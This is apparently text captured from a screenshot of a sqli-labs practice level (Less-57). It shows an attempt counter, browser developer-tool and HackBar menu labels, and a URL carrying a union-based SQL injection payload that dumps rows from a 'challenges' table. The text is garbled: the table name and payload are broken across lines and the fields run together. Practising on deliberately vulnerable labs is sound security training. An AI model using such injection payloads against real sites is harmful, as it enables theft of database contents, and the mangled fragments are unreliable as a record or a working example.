 You have made : 6 of 14 attempts
Your Login name:2
Your Password: | [ COwmHaOTl7yQlbqef4fNntlx ] > 6 > |
控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor
SQL XSS LFI XXE Other
n.top:12345/Less-57/?id=0" union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (challenges.IAZ0INF
LK,' ] > ',tryy,' > ',0x7C))))a)%23